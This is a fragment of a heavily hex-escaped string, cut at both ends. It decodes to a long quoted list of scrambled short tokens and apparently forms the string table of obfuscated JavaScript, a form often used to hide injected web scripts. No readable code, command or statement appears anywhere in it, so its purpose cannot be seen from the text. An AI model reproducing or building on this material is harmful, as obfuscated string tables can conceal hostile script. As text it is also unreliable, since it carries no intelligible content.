c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x34\x78\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x34\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x34\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x32\x44\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x34\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x34\x70\x5c\x5c\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x33\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5